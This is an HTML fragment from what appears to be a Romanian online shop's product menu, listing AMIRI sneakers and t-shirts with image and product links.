                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100VINTAGE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100VINTAGE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1100VINTAGE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-vintage-pink-details-white"><span>Sneakers AMIRI, MA-1, Vintage Pink Details, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119EveningSand-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119EveningSand-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1119EveningSand-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-women-flamingo-powder-pink"><span>Sneakers AMIRI, MA-1, Women, Flamingo, Powder Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016240_-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016240_-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016240_-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-gliter"><span>Sneakers AMIRI, MA-1,Gliter</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10272717-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10272717-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10272717-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-men-s-white-ma-skyline"><span>Sneakers AMIRI, Men's White Ma Skyline</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1126BLACK-767676-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1126BLACK-767676-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1126BLACK-767676-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-pacific-bones-design-white-black"><span>Sneakers AMIRI, Pacific Bones Design, White, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEPINKedeeww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEPINKedeeww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEPINKedeeww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-pink-star-patch-low-top-white"><span>Sneakers AMIRI, Pink Star Patch, Low Top, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR11170305-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR11170305-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR11170305-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-skel-court-hi-1"><span>Sneakers AMIRI, SKEL COURT HI</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10270017-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10270017-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10270017-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-skyline-black-and-white-sneaker-with-maxi-logo"><span>Sneakers AMIRI, skyline' Black And White Sneaker With Maxi Logo </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MFS014111vv-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MFS014111vv-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MFS014111vv-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-star-patch-low-top-1"><span>Sneakers AMIRI, Star Patch Low Top </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/WFS007BLACK-876-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/WFS007BLACK-876-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/WFS007BLACK-876-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-star-patch-low-top-alb"><span>Sneakers AMIRI, Star Patch Low Top, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10110016-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10110016-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10110016-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-stars-court-black"><span>Sneakers AMIRI, Stars Court Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN101110044-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN101110044-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN101110044-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-stars-court-hi"><span>Sneakers AMIRI, STARS COURT HI</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067OCEAN-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067OCEAN-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067OCEAN-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-stars-court-low-top-blue-sky"><span>Sneakers AMIRI, Stars Court Low Top, Blue Sky</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067DEEPREDplm-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067DEEPREDplm-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067DEEPREDplm-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-stars-court-low-top-deep-red"><span>Sneakers AMIRI, Stars Court Low Top, Deep Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10012713-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10012713-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10012713-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-women-s-ma-quad-stars-court-low"><span>Sneakers AMIRI, WOMEN'S MA QUAD STARS COURT LOW</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1012651356-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1012651356-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1012651356-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-women-s-ma-quad-stars-court-low-multicolor"><span>Sneakers AMIRI, WOMEN'S MA QUAD STARS COURT LOW, Multicolor</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN101020055-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN101020055-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN101020055-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-women-s-metallic-stars-court-low-dark-brown"><span>Sneakers AMIRI, Women's Metallic Stars Court Low &quot;Dark Brown&quot;</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/PXMJT002001ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/PXMJT002001ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/PXMJT002001ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-core-black"><span>TRICOU AMIRI, 'logo Core', Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1009100ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1009100ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1009100ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-black-short-sleeve-t-shirt-alb"><span>Tricou AMIRI, Amiri Black Short Sleeve T-Shirt, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1043001g-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1043001g-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1043001g-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-graphic-print-t-shirt"><span>Tricou AMIRI, Amiri Graphic-print T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10420018-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10420018-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10420018-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-varsity-patch-t-shirt-relaxed-fit"><span>Tricou AMIRI, AMIRI Varsity Patch T-Shirt, Relaxed Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1146BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1146BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1146BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-arts-district-logo-insert-black"><span>TRICOU AMIRI, Arts District, Logo Insert, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Black-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Black-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Black-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-back-multiple-patch-black"><span>TRICOU AMIRI, Back Multiple Patch, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Ivory-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Ivory-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Ivory-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-back-multiple-patch-ivory-white"><span>TRICOU AMIRI, Back Multiple Patch, Ivory White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1244BLACK8-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1244BLACK8-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1244BLACK8-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-t-shirt-with-colorful-print"><span>TRICOU AMIRI, BLACK T-shirt with colorful print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192100-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192100-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192100-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-flowers-print-white"><span>TRICOU AMIRI, Blue Flowers Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1006950Ld-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1006950Ld-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1006950Ld-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-t-shirt-with-a-logo"><span>Tricou AMIRI, Blue T-shirt with a logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1254BLACKew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1254BLACKew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1254BLACKew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-club-amiri-hollywood-black"><span>TRICOU AMIRI, Club Amiri Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249IVORY-2-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249IVORY-2-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249IVORY-2-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-club-hollywood-amiri-print-alb"><span>TRICOU AMIRI, Club Hollywood Amiri Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249BLACK-76-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249BLACK-76-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249BLACK-76-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-club-hollywood-amiri-print-black"><span>TRICOU AMIRI, Club Hollywood Amiri Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1010100eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1010100eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1010100eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-amiri-t-shirt-with-logo-alb"><span>Tricou AMIRI, Cotton Amiri T-shirt with logo, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10090016-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10090016-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10090016-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-hollywood-black"><span>Tricou AMIRI, Cotton Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020001ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020001ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020001ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-logo-tee-black"><span>Tricou AMIRI, Cotton logo Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020100ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020100ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020100ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-logo-tee-white"><span>Tricou AMIRI, Cotton logo Tee, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1129BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1129BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1129BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-embroidered-dreamers-black"><span>TRICOU AMIRI, Embroidered Dreamers, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1220Ivory-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1220Ivory-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1220Ivory-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-for-the-world-print-white"><span>TRICOU AMIRI, For The World Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-garden-print-black"><span>TRICOU AMIRI, Garden Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164IVORY-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164IVORY-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164IVORY-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-garden-print-white"><span>TRICOU AMIRI, Garden Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-grey-flowers-print-black"><span>TRICOU AMIRI, Grey Flowers Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1252BLACK-54-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1252BLACK-54-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1252BLACK-54-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-hollywood-gothic-tee-black"><span>TRICOU AMIRI, Hollywood Gothic Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1050001ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1050001ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1050001ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-hollywood-graphic-horse-print-negru"><span>Tricou AMIRI, Hollywood graphic horse print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1135BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1135BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1135BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-hollywood-pool-cue-black"><span>TRICOU AMIRI, Hollywood Pool Cue, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1169001_9-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1169001_9-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1169001_9-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jazz-wolf-hollywood-black"><span>TRICOU AMIRI, Jazz Wolf Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1169IVORYew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1169IVORYew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1169IVORYew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jazz-wolf-hollywood-ivory"><span>TRICOU AMIRI, Jazz Wolf Hollywood, Ivory</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-print-amjyte1062black"><span>TRICOU AMIRI, Logo Print, AMJYTE1062BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062WHITEa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062WHITEa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062WHITEa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-print-amjyte1062white"><span>TRICOU AMIRI, Logo Print, AMJYTE1062WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059030_4-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059030_4-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059030_4-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-print-cut-out-design-grey"><span>TRICOU AMIRI, Logo Print, Cut Out Design, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1217Black-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1217Black-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1217Black-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-ma-paradise-black"><span>TRICOU AMIRI, Ma Paradise, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/TOJR1112BLACK9-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/TOJR1112BLACK9-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/TOJR1112BLACK9-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-ma-quad-flames-t-shirt"><span>Tricou AMIRI, Ma Quad Flames T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1210BLACK9-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1210BLACK9-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1210BLACK9-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-new-black-crew-neck-short-sleeves-logo-print"><span>Tricou AMIRI, New black crew neck short sleeves logo print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Black-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Black-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Black-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-slogan-print-black"><span>TRICOU AMIRI, Slogan Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Ivory-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Ivory-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Ivory-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-slogan-print-white"><span>TRICOU AMIRI, Slogan Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starburst-oversized-black"><span>TRICOU AMIRI, Starburst Oversized, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179IVORY-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179IVORY-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179IVORY-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starbust-print-light-beige"><span>TRICOU AMIRI, Starbust Print, Light Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179GREY-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179GREY-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179GREY-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starbust-print-light-grey"><span>TRICOU AMIRI, Starbust Print, Light Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1171127-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1171127-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1171127-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starbust-print-white"><span>TRICOU AMIRI, Starbust Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1023001eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1023001eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1023001eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-t-shirt-with-domino-print-negru"><span>Tricou AMIRI, T-shirt with Domino Print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1232BLACK8-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1232BLACK8-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1232BLACK8-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-t-shirts-amjyte1232-black"><span>TRICOU AMIRI, T-Shirts AMJYTE1232 BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1148BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1148BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1148BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-three-white-stars-black"><span>TRICOU AMIRI, Three White Stars, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1023dsdsds%20(1)-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1023dsdsds%20(1)-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1023dsdsds%20(1)-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-white-t-shirt-with-domino-print"><span>Tricou AMIRI, White T-shirt with Domino Print</span></a>
              </div>
